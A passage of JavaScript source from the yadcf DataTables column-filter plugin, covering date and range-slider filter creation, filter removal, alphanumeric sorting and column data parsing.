            var dateId = "yadcf-filter-" + table_selector_jq_friendly + "-" + column_number,
                filter_selector_string_tmp,
                filter_wrapper_id,
                oTable,
                columnObj,
                datepickerObj = {},
                filterActionStr;

            filter_wrapper_id = "yadcf-filter-wrapper-" + table_selector_jq_friendly + "-" + column_number;

            if ($("#" + filter_wrapper_id).length > 0) {
                return;
            }
            $.fn.dataTableExt.iApiIndex = oTablesIndex[table_selector_jq_friendly];
            oTable = oTables[table_selector_jq_friendly];
            columnObj = getOptions(oTable.selector)[column_number];

            //add a wrapper to hold both filter and reset button
            $(filter_selector_string).append("<div onmousedown=\"yadcf.stopPropagation(event);\" onclick=\"yadcf.stopPropagation(event);\" id=\"" + filter_wrapper_id + "\" class=\"yadcf-filter-wrapper\"></div>");
            filter_selector_string = filter_selector_string + " div.yadcf-filter-wrapper";
            filter_selector_string_tmp = filter_selector_string;

            filterActionStr = 'onkeyup="yadcf.dateKeyUP(\'' + table_selector_jq_friendly + '\',\'' + date_format + '\',event);"';
            if (columnObj.externally_triggered === true) {
                filterActionStr = '';
            }

            $(filter_selector_string).append("<input onkeydown=\"yadcf.preventDefaultForEnter(event);\" placeholder=\"" + filter_default_label + "\" id=\"" + dateId + "\" class=\"yadcf-filter-date\" " + filterActionStr + "></input>");

            if (filter_reset_button_text !== false) {
                $(filter_selector_string_tmp).append('<button type="button" id="' + dateId + '-reset" ' + 'onmousedown="yadcf.stopPropagation(event);" ' +
                    'onclick="yadcf.stopPropagation(event);yadcf.dateSelectSingle(\'' + table_selector_jq_friendly + '\',yadcf.eventTargetFixUp(event).target, \'clear\'); return false;" class="yadcf-filter-reset-button ' + columnObj.reset_button_style_class + '">' + filter_reset_button_text + '</button>');
            }

            if (columnObj.datepicker_type === 'jquery-ui') {
                datepickerObj.dateFormat = date_format;
            } else if (columnObj.datepicker_type === 'bootstrap-datetimepicker') {
                datepickerObj.format = date_format;
            }

            if (columnObj.externally_triggered !== true) {
                if (columnObj.datepicker_type === 'jquery-ui') {
                    datepickerObj.onSelect = dateSelectSingle;
                }
            }

            datepickerObj = $.extend({}, datepickerObj, columnObj.filter_plugin_options);

            if (columnObj.datepicker_type === 'jquery-ui') {
                $("#" + dateId).datepicker(datepickerObj);
            } else if (columnObj.datepicker_type === 'bootstrap-datetimepicker') {
                datepickerObj.useCurrent = false;
                $("#" + dateId).datetimepicker(datepickerObj);
                if (columnObj.externally_triggered !== true) {
                    if (datepickerObj.format.toLowerCase() !== 'hh:mm') {
                        $("#" + dateId).on('dp.change', dateSelectSingle);
                    } else {
                        $("#" + dateId).on('dp.hide', dateSelectSingle);
                    }
                }
            } else if (columnObj.datepicker_type === 'bootstrap-datepicker') {
                $("#" + dateId).datepicker({});
            }

            if (oTable.fnSettings().aoPreSearchCols[column_number].sSearch !== '') {
                $('#yadcf-filter-' + table_selector_jq_friendly + '-' + column_number).val(oTable.fnSettings().aoPreSearchCols[column_number].sSearch).addClass("inuse");
            }

            resetIApiIndex();
        }

        function rangeNumberSldierDrawTips(min_tip_val, max_tip_val, min_tip_id, max_tip_id, table_selector_jq_friendly, column_number) {
            var first_handle = $(".yadcf-number-slider-filter-wrapper-inner.-" + table_selector_jq_friendly + "-" + column_number),// + " .ui-slider-handle:first"),
                last_handle = $(".yadcf-number-slider-filter-wrapper-inner.-" + table_selector_jq_friendly + "-" + column_number),// + " .ui-slider-handle:last"),
                min_tip_inner,
                max_tip_inner;

            min_tip_inner = "<div id=\"" + min_tip_id + "\" class=\"yadcf-filter-range-number-slider-min-tip-inner\">" + min_tip_val + "</div>";
            max_tip_inner = "<div id=\"" + max_tip_id + "\" class=\"yadcf-filter-range-number-slider-max-tip-inner\">" + max_tip_val + "</div>";

            if (first_handle.length === 1) {
                first_handle = $(".yadcf-number-slider-filter-wrapper-inner.-" + table_selector_jq_friendly + "-" + column_number + " .ui-slider-handle:first");
                $(first_handle).addClass("yadcf-filter-range-number-slider-min-tip").html(min_tip_inner);

                last_handle = $(".yadcf-number-slider-filter-wrapper-inner.-" + table_selector_jq_friendly + "-" + column_number + " .ui-slider-handle:last");
                $(last_handle).addClass("yadcf-filter-range-number-slider-max-tip").html(max_tip_inner);
            } else {
                //migth happen when scrollX is used or when filter row is being duplicated by DT
                $($(first_handle)[0]).find('.ui-slider-handle:first').addClass("yadcf-filter-range-number-slider-min-tip").html(min_tip_inner);
                $($(last_handle)[0]).find('.ui-slider-handle:last').addClass("yadcf-filter-range-number-slider-max-tip").html(max_tip_inner);

                $($(first_handle)[1]).find('.ui-slider-handle:first').addClass("yadcf-filter-range-number-slider-min-tip").html(min_tip_inner);
                $($(last_handle)[1]).find('.ui-slider-handle:last').addClass("yadcf-filter-range-number-slider-max-tip").html(max_tip_inner);
            }
        }

        function rangeNumberSliderChange(table_selector_jq_friendly, event, ui) {
            event = eventTargetFixUp(event);
            var oTable,
                min_val,
                max_val,
                slider_inuse,
                yadcfState,
                column_number = $(event.target).attr('id').replace("yadcf-filter-", "").replace(table_selector_jq_friendly, "").replace("-slider-", ""),
                columnObj,
                keyUp;

            oTable = oTables[table_selector_jq_friendly];
            columnObj = getOptions(oTable.selector)[column_number];

            keyUp = function () {

                $.fn.dataTableExt.iApiIndex = oTablesIndex[table_selector_jq_friendly];

                if (oTable.fnSettings().oFeatures.bServerSide !== true) {
                    oTable.fnDraw();
                } else {
                    oTable.fnFilter(ui.values[0] + '-yadcf_delim-' + ui.values[1], column_number);
                }
                min_val = +$($(event.target).parent().find(".yadcf-filter-range-number-slider-min-tip-hidden")).text();
                max_val = +$($(event.target).parent().find(".yadcf-filter-range-number-slider-max-tip-hidden")).text();

                if (min_val !== ui.values[0]) {
                    $($(event.target).find(".ui-slider-handle")[0]).addClass("inuse");
                    slider_inuse = true;
                } else {
                    $($(event.target).find(".ui-slider-handle")[0]).removeClass("inuse");
                }
                if (max_val !== ui.values[1]) {
                    $($(event.target).find(".ui-slider-handle")[1]).addClass("inuse");
                    slider_inuse = true;
                } else {
                    $($(event.target).find(".ui-slider-handle")[1]).removeClass("inuse");
                }

                if (slider_inuse === true) {
                    $(event.target).find(".ui-slider-range").addClass("inuse");
                } else {
                    $(event.target).find(".ui-slider-range").removeClass("inuse");
                }

                if (!oTable.fnSettings().oLoadedState) {
                    oTable.fnSettings().oLoadedState = {};
                    oTable.fnSettings().oApi._fnSaveState(oTable.fnSettings());
                }
                if (oTable.fnSettings().oFeatures.bStateSave === true) {
                    if (oTable.fnSettings().oLoadedState.yadcfState !== undefined && oTable.fnSettings().oLoadedState.yadcfState[table_selector_jq_friendly] !== undefined) {
                        oTable.fnSettings().oLoadedState.yadcfState[table_selector_jq_friendly][column_number] =
                            {
                                'from' : ui.values[0],
                                'to' : ui.values[1]
                            };
                    } else {
                        yadcfState = {};
                        yadcfState[table_selector_jq_friendly] = [];
                        yadcfState[table_selector_jq_friendly][column_number] = {
                            'from' : ui.values[0],
                            'to' : ui.values[1]
                        };
                        oTable.fnSettings().oLoadedState.yadcfState = yadcfState;
                    }
                    oTable.fnSettings().oApi._fnSaveState(oTable.fnSettings());
                }

                resetIApiIndex();
            };

            if (columnObj.filter_delay === undefined) {
                keyUp();
            } else {
                yadcfDelay(function () {
                    keyUp();
                }, columnObj.filter_delay);
            }
        }

        function addRangeNumberSliderFilter(filter_selector_string, table_selector_jq_friendly, column_number, filter_reset_button_text, min_val, max_val, ignore_char) {
            var sliderId = "yadcf-filter-" + table_selector_jq_friendly + "-slider-" + column_number,
                min_tip_id = "yadcf-filter-" + table_selector_jq_friendly + "-min_tip-" + column_number,
                max_tip_id = "yadcf-filter-" + table_selector_jq_friendly + "-max_tip-" + column_number,
                filter_selector_string_tmp,
                filter_wrapper_id,
                oTable,
                min_state_val = min_val,
                max_state_val = max_val,
                columnObj,
                slideFunc,
                changeFunc,
                sliderObj,
                sliderMaxMin = {
                    min: min_val,
                    max: max_val
                },
                settingsDt,
                currSliderMin = $("#" + sliderId).slider("option", "min"),
                currSliderMax = $("#" + sliderId).slider("option", "max"),
                redrawTable;

            filter_wrapper_id = "yadcf-filter-wrapper-" + table_selector_jq_friendly + "-" + column_number;

            if ($("#" + filter_wrapper_id).length > 0 && (currSliderMin === min_val && currSliderMax === max_val)) {
                return;
            }

            $.fn.dataTableExt.iApiIndex = oTablesIndex[table_selector_jq_friendly];
            oTable = oTables[table_selector_jq_friendly];
            settingsDt = settingsMap[generateTableSelectorJQFriendly2(oTable)];

            if ($("#" + filter_wrapper_id).length > 0) {
                $("#" + sliderId).slider("destroy");
                $("#" + filter_wrapper_id).remove();
                redrawTable = true;
            }

            columnObj = getOptions(oTable.selector)[column_number];

            if (settingsDt.oFeatures.bStateSave === true && settingsDt.oLoadedState) {
                if (settingsDt.oLoadedState.yadcfState && settingsDt.oLoadedState.yadcfState[table_selector_jq_friendly] && settingsDt.oLoadedState.yadcfState[table_selector_jq_friendly][column_number]) {
                    if (min_val !== settingsDt.oLoadedState.yadcfState[table_selector_jq_friendly][column_number].from) {
                        min_state_val = settingsDt.oLoadedState.yadcfState[table_selector_jq_friendly][column_number].from;
                    }
                    if (max_val !== settingsDt.oLoadedState.yadcfState[table_selector_jq_friendly][column_number].to) {
                        max_state_val = settingsDt.oLoadedState.yadcfState[table_selector_jq_friendly][column_number].to;
                    }
                }
            }

            if (isFinite(min_val) && isFinite(max_val) && isFinite(min_state_val) && isFinite(max_state_val)) {

                //add a wrapper to hold both filter and reset button
                $(filter_selector_string).append("<div onmousedown=\"yadcf.stopPropagation(event);\" onclick=\"yadcf.stopPropagation(event);\"  id=\"" + filter_wrapper_id + "\" class=\"yadcf-filter-wrapper\"></div>");
                filter_selector_string = filter_selector_string + " div.yadcf-filter-wrapper";
                filter_selector_string_tmp = filter_selector_string;

                $(filter_selector_string).append("<div id=\"yadcf-filter-wrapper-inner-" + table_selector_jq_friendly + "-" + column_number + "\" class=\"yadcf-number-slider-filter-wrapper-inner" + " -" + table_selector_jq_friendly + "-" + column_number + "\"></div>");
                filter_selector_string = filter_selector_string + " div.yadcf-number-slider-filter-wrapper-inner";

                $(filter_selector_string).append("<div id=\"" + sliderId + "\" class=\"yadcf-filter-range-number-slider\"></div>");
                filter_selector_string = filter_selector_string + " #" + sliderId;

                $(filter_selector_string).append("<span class=\"yadcf-filter-range-number-slider-min-tip-hidden hide\">" + min_val + "</span>");
                $(filter_selector_string).append("<span class=\"yadcf-filter-range-number-slider-max-tip-hidden hide\">" + max_val + "</span>");

                if (columnObj.externally_triggered !== true) {
                    slideFunc = function (event, ui) {
                        rangeNumberSldierDrawTips(ui.values[0], ui.values[1], min_tip_id, max_tip_id, table_selector_jq_friendly, column_number);
                        rangeNumberSliderChange(table_selector_jq_friendly, event, ui);
                    };
                    changeFunc = function (event, ui) {
                        rangeNumberSldierDrawTips(ui.values[0], ui.values[1], min_tip_id, max_tip_id, table_selector_jq_friendly, column_number);
                        if (event.originalEvent || $(event.target).slider("option", "yadcf-reset") === true) {
                            $(event.target).slider("option", "yadcf-reset", false);
                            rangeNumberSliderChange(table_selector_jq_friendly, event, ui);
                        }
                    };
                } else {
                    slideFunc = function (event, ui) {
                        rangeNumberSldierDrawTips(ui.values[0], ui.values[1], min_tip_id, max_tip_id, table_selector_jq_friendly, column_number);
                    };
                    changeFunc = function (event, ui) {
                        rangeNumberSldierDrawTips(ui.values[0], ui.values[1], min_tip_id, max_tip_id, table_selector_jq_friendly, column_number);
                    };
                }
                sliderObj = {
                    range: true,
                    min: min_val,
                    max: max_val,
                    values: [min_state_val, max_state_val],
                    create: function (event, ui) {
                        rangeNumberSldierDrawTips(min_state_val, max_state_val, min_tip_id, max_tip_id, table_selector_jq_friendly, column_number);
                    },
                    slide: slideFunc,
                    change: changeFunc
                };

                if (columnObj.filter_plugin_options !== undefined) {
                    $.extend(sliderObj, columnObj.filter_plugin_options);
                }

                $("#" + sliderId).slider(sliderObj);

                if (filter_reset_button_text !== false) {
                    $(filter_selector_string_tmp).append("<button type=\"button\" onmousedown=\"yadcf.stopPropagation(event);\" " +
                        "onclick=\"yadcf.stopPropagation(event);yadcf.rangeNumberSliderClear('" + table_selector_jq_friendly + "',event); return false;\" class=\"yadcf-filter-reset-button range-number-slider-reset-button " + columnObj.reset_button_style_class + "\">" + filter_reset_button_text + "</button>");
                }
            }

            $.fn.dataTableExt.iApiIndex = oTablesIndex[table_selector_jq_friendly];
            oTable = oTables[table_selector_jq_friendly];
            if (settingsDt.oFeatures.bStateSave === true && settingsDt.oLoadedState) {
                if (settingsDt.oLoadedState.yadcfState && settingsDt.oLoadedState.yadcfState[table_selector_jq_friendly] && settingsDt.oLoadedState.yadcfState[table_selector_jq_friendly][column_number]) {
                    if (isFinite(min_val) && min_val !== settingsDt.oLoadedState.yadcfState[table_selector_jq_friendly][column_number].from) {
                        $($(filter_selector_string).find(".ui-slider-handle")[0]).addClass("inuse");
                    }
                    if (isFinite(max_val) && max_val !== settingsDt.oLoadedState.yadcfState[table_selector_jq_friendly][column_number].to) {
                        $($(filter_selector_string).find(".ui-slider-handle")[1]).addClass("inuse");
                    }
                    if ((isFinite(min_val) && isFinite(max_val)) && (min_val !== settingsDt.oLoadedState.yadcfState[table_selector_jq_friendly][column_number].from || max_val !== settingsDt.oLoadedState.yadcfState[table_selector_jq_friendly][column_number].to)) {
                        $($(filter_selector_string).find(".ui-slider-range")).addClass("inuse");
                    }
                }
            }
            resetIApiIndex();

            if (settingsDt.oFeatures.bServerSide !== true) {
                addRangeNumberAndSliderFilterCapability(table_selector_jq_friendly, min_tip_id, max_tip_id, column_number, ignore_char, sliderMaxMin);
            }
            if (redrawTable === true) {
                oTable.fnDraw(false);
            }
        }

        function destroyThirdPartyPlugins(table_arg) {

            var tableOptions,
                table_selector_jq_friendly,
                settingsDt,
                columnObjKey,
                column_number,
                optionsObj,
                fromId,
                toId;

            //check if the table arg is from new datatables API (capital "D")
            if (table_arg.settings !== undefined) {
                table_arg = table_arg.settings()[0].oInstance;
            }
            tableOptions = getOptions(table_arg.selector);
            table_selector_jq_friendly = yadcf.generateTableSelectorJQFriendly2(table_arg);
            settingsDt = getSettingsObjFromTable(table_arg);

            for (columnObjKey in tableOptions) {
                if (tableOptions.hasOwnProperty(columnObjKey)) {
                    optionsObj = tableOptions[columnObjKey];
                    column_number = optionsObj.column_number;

                    switch (optionsObj.filter_type) {
                        case 'multi_select':
                        case 'multi_select_custom_func':
                        case 'select':
                        case 'custom_func':
                            switch (optionsObj.select_type) {
                                case 'chosen':
                                    $("#yadcf-filter-" + table_selector_jq_friendly + "-" + column_number).chosen('destroy');
                                    break;
                                case 'select2':
                                    $("#yadcf-filter-" + table_selector_jq_friendly + "-" + column_number).select2('destroy');
                                    break;
                                case 'custom_select':
                                    if (selectElementCustomDestroyFunc !== undefined) {
                                        selectElementCustomDestroyFunc($("#yadcf-filter-" + table_selector_jq_friendly + "-" + column_number));
                                    }
                                    break;
                            }
                            break;
                        case 'auto_complete':
                            $("#yadcf-filter-" + table_selector_jq_friendly + "-" + column_number).autocomplete("destroy");
                            break;
                        case 'date':
                            switch (optionsObj.select_type) {
                                case 'jquery-ui':
                                    $("#yadcf-filter-" + table_selector_jq_friendly + "-" + column_number).datepicker("destroy");
                                    break;
                                case 'bootstrap-datetimepicker':
                                    $("#yadcf-filter-" + table_selector_jq_friendly + "-" + column_number).destroy();
                                    break;
                            }
                            break;
                        case 'range_date':
                            fromId = "yadcf-filter-" + table_selector_jq_friendly + "-from-date-" + column_number;
                            toId = "yadcf-filter-" + table_selector_jq_friendly + "-to-date-" + column_number;
                            switch (optionsObj.select_type) {
                                case 'jquery-ui':
                                    $("#" + fromId).datepicker("destroy");
                                    $("#" + toId).datepicker("destroy");
                                    break;
                                case 'bootstrap-datetimepicker':
                                    $("#" + fromId).destroy();
                                    $("#" + toId).destroy();
                                    break;
                            }
                            break;
                        case 'range_number_slider':
                            $("#yadcf-filter-" + table_selector_jq_friendly + "-slider-" + column_number).slider("destroy");
                            break;
                    }
                }
            }
        }

        function removeFilters(oTable, args, table_selector) {
            var tableId = getTableId(oTable);
            $('#' + tableId + ' .yadcf-filter-wrapper').remove();
            if (yadcfVersionCheck('1.10')) {
                $(document).off('draw.dt', oTable.selector);
                $(document).off('xhr.dt', oTable.selector);
                $(document).off('column-visibility.dt', oTable.selector);
                $(document).off('destroy.dt', oTable.selector);
            } else {
                $(document).off('draw', oTable.selector);
                $(document).off('destroy', oTable.selector);
            }
            destroyThirdPartyPlugins(oTable);
        }

        /* alphanum.js (C) Brian Huisman
		   Based on the Alphanum Algorithm by David Koelle
		   The Alphanum Algorithm is discussed at http://www.DaveKoelle.com
		*/
        function sortAlphaNum(a, b) {
            function chunkify(t) {
                var tz = new Array();
                var x = 0, y = -1, n = 0, i, j;

                while (i = (j = t.charAt(x++)).charCodeAt(0)) {
                    var m = (i == 46 || (i >=48 && i <= 57));
                    if (m !== n) {
                        tz[++y] = "";
                        n = m;
                    }
                    tz[y] += j;
                }
                return tz;
            }

            if (typeof a === 'object' && typeof a.label === 'string') {
                a = a.label;
            }
            if (typeof b === 'object' && typeof b.label === 'string') {
                b = b.label;
            }

            var aa = chunkify(a.toLowerCase());
            var bb = chunkify(b.toLowerCase());

            for (var x = 0; aa[x] && bb[x]; x++) {
                if (aa[x] !== bb[x]) {
                    var c = Number(aa[x]), d = Number(bb[x]);
                    if (c == aa[x] && d == bb[x]) {
                        return c - d;
                    } else return (aa[x] > bb[x]) ? 1 : -1;
                }
            }
            return aa.length - bb.length;
        }

        function sortColumnData(column_data, columnObj) {
            var numArray = [],
                alphaArray = [];
            if (columnObj.filter_type === "select" || columnObj.filter_type === "auto_complete" || columnObj.filter_type === "multi_select" || columnObj.filter_type === 'multi_select_custom_func' || columnObj.filter_type === "custom_func") {
                if (columnObj.sort_as === "alpha") {
                    if (columnObj.sort_order === "asc") {
                        column_data.sort();
                    } else if (columnObj.sort_order === "desc") {
                        column_data.sort();
                        column_data.reverse();
                    }
                } else if (columnObj.sort_as === "num") {
                    if (columnObj.sort_order === "asc") {
                        column_data.sort(sortNumAsc);
                    } else if (columnObj.sort_order === "desc") {
                        column_data.sort(sortNumDesc);
                    }
                } else if (columnObj.sort_as === "alphaNum") {
                    if (columnObj.sort_order === "asc") {
                        column_data.sort(sortAlphaNum);
                    } else if (columnObj.sort_order === "desc") {
                        column_data.sort(sortAlphaNum);
                        column_data.reverse();
                    }
                } else if (columnObj.sort_as === "custom") {
                    column_data.sort(columnObj.sort_as_custom_func);
                }
            }
            return column_data;
        }
        function getFilteredRows(table) {
            var dataTmp,
                data = [],
                i;
            if (yadcfVersionCheck('1.10')) {
                dataTmp = table._('tr', {filter: 'applied' });
            } else {
                dataTmp = table.rows({filter: 'applied'}).data().toArray();
            }
            for (i = 0; i < dataTmp.length; i++) {
                data.push({
                    _aData: dataTmp[i]
                });
            }
            return data;
        }

        function parseTableColumn(pTable, columnObj, table_selector_jq_friendly, pSettings) {
            var col_inner_elements,
                col_inner_data,
                j,
                k,
                col_filter_array = {},
                column_data = [],
                data,
                data_length,
                settingsDt,
                column_number_filter;

            if (pSettings !== undefined) {
                settingsDt = pSettings;
            } else {
                settingsDt = getSettingsObjFromTable(pTable);
            }

            if (columnObj.cumulative_filtering !== true) {
                data = settingsDt.aoData;
                data_length = data.length;
            } else {
                data = getFilteredRows(pTable);
                data_length = data.length;
            }
            if (columnObj.col_filter_array !== undefined) {
                col_filter_array = columnObj.col_filter_array;
            }
            column_number_filter = calcColumnNumberFilter(settingsDt, columnObj.column_number, table_selector_jq_friendly);
            if (isNaN(settingsDt.aoColumns[column_number_filter].mData) && typeof settingsDt.aoColumns[column_number_filter].mData !== 'object') {
                columnObj.column_number_data = settingsDt.aoColumns[column_number_filter].mData;
            }
            if (isNaN(settingsDt.aoColumns[column_number_filter].mRender) && typeof settingsDt.aoColumns[column_number_filter].mRender !== 'object') {
                columnObj.column_number_render = settingsDt.aoColumns[column_number_filter].mRender;
            }

            for (j = 0; j < data_length; j++) {
                if (columnObj.column_data_type === "html") {
                    if (columnObj.column_number_data === undefined) {
                        col_inner_elements = $(data[j]._aData[column_number_filter]);
                    } else {
                        col_inner_elements = dot2obj(data[j]._aData, columnObj.column_number_data);
                        col_inner_elements = $(col_inner_elements);
                    }
                    if (col_inner_elements.length > 0) {
                        for (k = 0; k < col_inner_elements.length; k++) {
                            switch (columnObj.html_data_type) {
                                case "text":
                                    col_inner_data = $(col_inner_elements[k]).text();
                                    break;
                                case "value":
                                    col_inner_data = $(col_inner_elements[k]).val();
                                    break;
                                case "id":
                                    col_inner_data = col_inner_elements[k].id;
                                    break;
                                case "selector":
                                    col_inner_data = $(col_inner_elements[k]).find(columnObj.html_data_selector).text();
                                    break;
                            }

                            if ($.trim(col_inner_data) !== '' && !(col_filter_array.hasOwnProperty(col_inner_data))) {
                                col_filter_array[col_inner_data] = col_inner_data;
                                column_data.push(col_inner_data);
                            }
                        }
                    } else {
                        col_inner_data = col_inner_elements.selector;
                        if ($.trim(col_inner_data) !== '' && !(col_filter_array.hasOwnProperty(col_inner_data))) {
                            col_filter_array[col_inner_data] = col_inner_data;
                            column_data.push(col_inner_data);
                        }
                    }

                } else if (columnObj.column_data_type === "text") {
                    if (columnObj.text_data_delimiter !== undefined) {
                        if (columnObj.column_number_data === undefined) {
                            col_inner_elements = data[j]._aData[column_number_filter].split(columnObj.text_data_delimiter);
                        } else {
                            col_inner_elements = dot2obj(data[j]._aData, columnObj.column_number_data);
                            col_inner_elements = (col_inner_elements + '').split(columnObj.text_data_delimiter);
                        }
                        for (k = 0; k < col_inner_elements.length; k++) {
                            col_inner_data = col_inner_elements[k];
                            if ($.trim(col_inner_data) !== '' && !(col_filter_array.hasOwnProperty(col_inner_data))) {
                                col_filter_array[col_inner_data] = col_inner_data;
                                column_data.push(col_inner_data);
                            }
                        }
                    } else {
                        if (columnObj.column_number_data === undefined) {
                            col_inner_data = data[j]._aData[column_number_filter];
                            if (typeof col_inner_data === 'object') {
                                if (columnObj.html5_data !== undefined) {
                                    col_inner_data = col_inner_data['@' + columnObj.html5_data];
                                } else {
                                    console.log('Warning: Looks like you have forgot to define the html5_data attribute for the ' + columnObj.column_number + ' column');
                                    return;
                                }
                            }
                        } else if (data[j]._aFilterData !== undefined && data[j]._aFilterData !== null) {
                            col_inner_data = data[j]._aFilterData[column_number_filter];
                        } else {
                            col_inner_data = dot2obj(data[j]._aData, columnObj.column_number_data);
                        }
                        if ($.trim(col_inner_data) !== '' && !(col_filter_array.hasOwnProperty(col_inner_data))) {
                            col_filter_array[col_inner_data] = col_inner_data;
                            column_data.push(col_inner_data);
                        }
                    }
                } else if (columnObj.column_data_type === "rendered_html") {
                    col_inner_elements = data[j]._aFilterData[column_number_filter];
                    if (typeof col_inner_elements !== 'string') {
                        col_inner_elements = $(col_inner_elements);
                        if (col_inner_elements.length > 0) {
                            for (k = 0; k < col_inner_elements.length; k++) {
                                switch (columnObj.html_data_type) {
                                    case "text":
                                        col_inner_data = $(col_inner_elements[k]).text();
                                        break;
                                    case "value":
                                        col_inner_data = $(col_inner_elements[k]).val();
                                        break;
                                    case "id":
                                        col_inner_data = col_inner_elements[k].id;
                                        break;
                                    case "selector":
                                        col_inner_data = $(col_inner_elements[k]).find(columnObj.html_data_selector).text();
                                        break;
                                }
                            }
                        } else {
                            col_inner_data = col_inner_elements.selector;
                        }
                    } else {
                        col_inner_data = col_inner_elements;
                    }
                    if ($.trim(col_inner_data) !== '' && !(col_filter_array.hasOwnProperty(col_inner_data))) {
                        col_filter_array[col_inner_data] = col_inner_data;
                        column_data.push(col_inner_data);
                    }
                }
            }
            columnObj.col_filter_array = col_filter_array;
            return column_data;
        }

        function appendFilters(oTable, args, table_selector, pSettings) {

            var i = 0,
                $filter_selector,
                filter_selector_string,

                data,
                filter_container_id,
                column_number_data,
                column_number,
                column_position,
                column_data_type,
                html_data_type,
                text_data_delimiter,
                filter_default_label,
                filter_reset_button_text,
                enable_auto_complete,
                sort_as,
                sort_order,
                date_format,
                ignore_char,
                filter_match_mode,

                column_data,
                column_data_temp,
                options_tmp,
                j,
                k,
                data_length,
                col_inner_elements,
                col_inner_data,
                ii,
                table_selector_jq_friendly,
                min_val,
                max_val,
                col_num_visible,
                col_num_visible_iter,
                tmpStr,
                columnObjKey,
                columnObj,
                filters_position,
                unique_th,
                settingsDt,
                filterActionStr,
                custom_func_filter_value_holder,
                exclude_str,
                tableDT,
                columnFilterVal;

            if (pSettings === undefined) {
                settingsDt = getSettingsObjFromTable(oTable);
            } else {
                settingsDt = pSettings;
            }
            settingsMap[generateTableSelectorJQFriendly2(oTable)] = settingsDt;

            table_selector_jq_friendly = yadcf.generateTableSelectorJQFriendly2(oTable);
            tableDT = tablesDT[table_selector_jq_friendly];

            initColReorder2(settingsDt, table_selector_jq_friendly);

            filters_position = $(document).data(table_selector + "_filters_position");
            if (settingsDt.oScroll.sX !== '' || settingsDt.oScroll.sY !== '') {
                table_selector = '.yadcf-datatables-table-' + table_selector_jq_friendly;
            }
            if (settingsDt.oApi._fnGetUniqueThs !== undefined) {
                unique_th = settingsDt.oApi._fnGetUniqueThs(settingsDt);
            }
            for (columnObjKey in args) {
                if (args.hasOwnProperty(columnObjKey)) {
                    columnObj = args[columnObjKey];

                    options_tmp = '';
                    tmpStr = '';
                    data = columnObj.data;
                    column_data = [];
                    column_data_temp = [];
                    filter_container_id = columnObj.filter_container_id;
                    column_number = columnObj.column_number;
                    column_number = +column_number;
                    column_position = column_number;

                    if (plugins[table_selector_jq_friendly] !== undefined && (plugins[table_selector_jq_friendly] !== undefined && plugins[table_selector_jq_friendly].ColReorder !== undefined)) {
                        column_position = plugins[table_selector_jq_friendly].ColReorder[column_number];
                    }

                    columnObj.column_number = column_number;
                    column_number_data = undefined;
                    if (isNaN(settingsDt.aoColumns[column_position].mData) && typeof settingsDt.aoColumns[column_position].mData !== 'object') {
                        column_number_data = settingsDt.aoColumns[column_position].mData;
                        columnObj.column_number_data = column_number_data;
                    }
                    if (isNaN(settingsDt.aoColumns[column_position].mRender) && typeof settingsDt.aoColumns[column_position].mRender !== 'object') {
                        columnObj.column_number_render = settingsDt.aoColumns[column_position].mRender;
                    }
                    column_data_type = columnObj.column_data_type;
                    html_data_type = columnObj.html_data_type;
                    text_data_delimiter = columnObj.text_data_delimiter;
                    filter_default_label = columnObj.filter_default_label;
                    filter_reset_button_text = columnObj.filter_reset_button_text;
                    enable_auto_complete = columnObj.enable_auto_complete;
                    sort_as = columnObj.sort_as;
                    sort_order = columnObj.sort_order;
                    date_format = columnObj.date_format;
                    if (columnObj.datepicker_type === 'jquery-ui') {
                        date_format = date_format.replace("yyyy", "yy");
                    }
                    if (columnObj.datepicker_type === 'bootstrap-datetimepicker' && columnObj.filter_plugin_options !== undefined && columnObj.filter_plugin_options.format !== undefined) {
                        date_format = columnObj.filter_plugin_options.format;
                    }
                    columnObj.date_format = date_format;

                    if (columnObj.ignore_char !== undefined && !(columnObj.ignore_char instanceof RegExp)) {
                        ignore_char = new RegExp(columnObj.ignore_char, "g");
                        columnObj.ignore_char = ignore_char;
                    }
                    filter_match_mode = columnObj.filter_match_mode;

                    if (column_number === undefined) {
                        alert("You must specify column number");
                        return;
                    }

                    if (enable_auto_complete === true) {
                        columnObj.filter_type = "auto_complete";
                    }

                    if (filter_default_label === undefined) {
                        if (columnObj.filter_type === "select" || columnObj.filter_type === 'custom_func') {
                            filter_default_label = placeholderLang.select;
                        } else if (columnObj.filter_type === "multi_select" || columnObj.filter_type === 'multi_select_custom_func') {
                            filter_default_label = placeholderLang.select_multi;
                        } else if (columnObj.filter_type === "auto_complete" || columnObj.filter_type === "text") {
                            filter_default_label = placeholderLang.filter;
                        } else if (columnObj.filter_type === "range_number" || columnObj.filter_type === "range_date") {
                            filter_default_label = placeholderLang.range;
                        } else if (columnObj.filter_type === "date") {
                            filter_default_label = placeholderLang.date;
                        }
                        columnObj.filter_default_label = filter_default_label;
                    }

                    if (filter_reset_button_text === undefined) {
                        filter_reset_button_text = "x";
                    }

                    if (data !== undefined) {
                        for (ii = 0; ii < data.length; ii++) {
                            column_data.push(data[ii]);
                        }
                    }
                    if (data === undefined || columnObj.append_data_to_table_data !== undefined) {
                        columnObj.col_filter_array = undefined;
                        column_data_temp = parseTableColumn(oTable, columnObj, table_selector_jq_friendly, settingsDt);
                        if (columnObj.append_data_to_table_data !== 'before') {
                            column_data = column_data.concat(column_data_temp);
                        } else {
                            column_data_temp = sortColumnData(column_data_temp, columnObj);
                            column_data = column_data.concat(column_data_temp);
                        }
                    }

                    if (columnObj.append_data_to_table_data === undefined || columnObj.append_data_to_table_data === 'sorted') {
                        column_data = sortColumnData(column_data, columnObj);
                    }

                    if (columnObj.filter_type === "range_number_slider") {
                        min_val = findMinInArray(column_data, columnObj);
                        max_val = findMaxInArray(column_data, columnObj);
                    }

                    if (filter_container_id === undefined && columnObj.filter_container_selector === undefined) {
                        //Can't show filter inside a column for a hidden one (place it outside using filter_container_id)
                        if (settingsDt.aoColumns[column_position].bVisible === false) {
                            //console.log('Yadcf warning: Can\'t show filter inside a column N#' + column_number + ' for a hidden one (place it outside using filter_container_id)');
                            continue;
                        }

                        if (filters_position !== 'thead') {
                            if (unique_th === undefined) {
                                //handle hidden columns
                                col_num_visible = column_position;
                                for (col_num_visible_iter = 0; col_num_visible_iter < settingsDt.aoColumns.length && col_num_visible_iter < column_position; col_num_visible_iter++) {
                                    if (settingsDt.aoColumns[col_num_visible_iter].bVisible === false) {
                                        col_num_visible--;
                                    }
                                }
                                column_position = col_num_visible;
                                filter_selector_string = table_selector + ' ' + filters_position + ' th:eq(' + column_position + ')';
                            } else {
